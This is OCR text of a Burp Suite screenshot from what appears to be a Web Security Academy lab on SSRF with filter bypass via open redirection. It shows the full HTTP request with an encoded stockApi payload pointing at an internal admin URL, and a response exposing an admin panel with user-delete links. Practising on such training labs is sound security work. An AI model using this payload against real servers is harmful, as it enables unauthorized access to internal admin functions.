 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0ae0007503e530e180dbda9700a900ea.web-security-academy.ne
t
3 Cookie: session=wl1gd6wyL97E8b2yD2BZvJkdZVTiDXcU;
session=KOmNHk8RvwzjVbnVWScnjpPfazeLgEAS
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae0007503e530e180dbda9700a900ea.web-security-ac
ademy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 177
11 Origin:
https://0ae0007503e530e180dbda9700a900ea.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
%2f%70%72%6f%64%75%63%74%2f%6e%65%78%74%50%72%6f%64%75%6
3%74%3f%70%61%74%68%3d%68%74%74%70%3a%2f%2f%31%39%32%2e%
31%36%38%2e%30%2e%31%32%3a%38%30%38%30%2f%61%64%6d%69%6e
/product/nextProduct?path=http://192.168.0.12:8080/admin
Press 'F2' for focus
Search
highlights
Response
Pretty Raw Hex Render
\n
Web S
Acade
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete